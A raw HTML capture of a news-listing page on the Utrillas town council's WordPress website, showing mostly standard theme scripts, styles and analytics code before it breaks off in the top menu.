

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayuntamientoutrillas.es/noticias/page/13/?term&orderby=name&order=asc
body_size: 16276
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
	    <meta name="theme-color" content="#9f0902"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ayuntamientoutrillas.es/xmlrpc.php" />
            <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Noticias &#8211; Página 13 &#8211; Ayuntamiento de Utrillas</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Utrillas &raquo; Feed" href="https://ayuntamientoutrillas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayuntamiento de Utrillas &raquo; Feed de los comentarios" href="https://ayuntamientoutrillas.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayuntamientoutrillas.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ayuntamientoutrillas.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://ayuntamientoutrillas.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ayuntamientoutrillas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ayuntamientoutrillas.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/css/main.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-back-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/fonts/FontAwesome/css/fontawesome-all.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/css/post-type.css?ver=6.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/custom.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/media.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/legacy.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/the7-css/post-type-dynamic.css?ver=2d249e13eb2d' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/style.css?ver=6.4.3.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.sidebar-content div.widget-title{
background: #666;
    color: #fff !important;
    padding: 10px;
    margin: -25px -25px 16px -25px;
}
section#presscore-custom-menu-1-2{
border-left: 1px solid #ccc;
border-right: 1px solid #ccc;
}
a.author, span.category-link, a.comment-link{
display:none !important;
}

</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ayuntamientoutrillas.es/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ayuntamientoutrillas.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ayuntamientoutrillas.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/ayuntamientoutrillas.es\/wp-content\/themes\/dt-the7","passText":"Para ver esta publicaci\u00f3n protegida, introduce la contrase\u00f1a debajo:","moreButtonText":{"loading":"Cargando...","loadMore":"Cargar m\u00e1s"},"postID":"14","ajaxurl":"https:\/\/ayuntamientoutrillas.es\/wp-admin\/admin-ajax.php","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"ae3048dbc0","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":["#9f0902","#c40000"]},"desktopHeader":{"height":200},"floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png\" srcset=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w, https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w\" width=\"200\" height=\"68\"   sizes=\"200px\" alt=\"Ayuntamiento de Utrillas\" \/>","url":"https:\/\/ayuntamientoutrillas.es\/"}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web.png\" srcset=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web.png 350w, https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web.png 350w\" width=\"350\" height=\"119\"   sizes=\"350px\" alt=\"Ayuntamiento de Utrillas\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png\" srcset=\"https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w, https:\/\/ayuntamientoutrillas.es\/wp-content\/uploads\/2017\/05\/logo-web-peque.png 200w\" width=\"200\" height=\"68\"   sizes=\"200px\" alt=\"Ayuntamiento de Utrillas\" \/>"}},"content":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayuntamientoutrillas.es/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=6.4.3.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://ayuntamientoutrillas.es/wp-json/" /><link rel="alternate" type="application/json" href="https://ayuntamientoutrillas.es/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayuntamientoutrillas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://ayuntamientoutrillas.es/noticias/" />
<link rel='shortlink' href='https://ayuntamientoutrillas.es/?p=14' />
<link rel="alternate" type="application/json+oembed" href="https://ayuntamientoutrillas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayuntamientoutrillas.es%2Fnoticias%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ayuntamientoutrillas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayuntamientoutrillas.es%2Fnoticias%2F&#038;format=xml" />
<meta property="og:site_name" content="Ayuntamiento de Utrillas" />
<meta property="og:title" content="Noticias" />
<meta property="og:url" content="https://ayuntamientoutrillas.es/noticias/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- icon -->
<link rel="icon" href="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://ayuntamientoutrillas.es/wp-content/uploads/2017/05/favicon.ico" type="image/x-icon" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99252846-1', 'auto');
  ga('send', 'pageview');

</script></head>
<body class="paged page-template-default page page-id-14 paged-13 page-paged-13 image-blur small-hover-icons dt-responsive-on accent-gradient srcset-enabled btn-material custom-btn-color custom-btn-hover-color bold-icons phantom-slide phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-6.4.3.1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive semitransparent-portfolio-icons album-minuatures-style-1">
<!-- The7 6.4.3.1 -->

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<div class="masthead classic-header justify bg-behind-menu logo-center widgets full-height dividers line-decoration small-mobile-menu-icon mobile-menu-icon-bg-on dt-parent-menu-clickable show-mobile-logo" role="banner">

			<div class="top-bar top-bar-line-hide">
			<div class="top-bar-bg" ></div>
			<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><a href='tel:978757001'>+34 978 757 001 </a> | FAX: +34 978 758 222</span><span class="mini-contacts email show-on-desktop in-top-bar-left in-menu-second-switch">ayuntamiento@utrillas.es</span></div>			<div class="right-widgets mini-widgets"><div class="mini-nav show-on-desktop hide-on-first-switch hide-on-second-switch list-type-menu select-type-menu-first-switch select-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98 first"><a href='https://contrataciondelestado.es' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Perfil del contratante</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href='http://utrillas.sedelectronica.es/info.0' target='_blank' data-level='1'><span class="menu-item-text"><span class="menu-text">Sede electrónica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href='http://www.comarcacuencasmineras.es/InternetRural/cuencasmineras/home.nsf' target='_blank' data-level='1'><span class="menu-item-text"><span 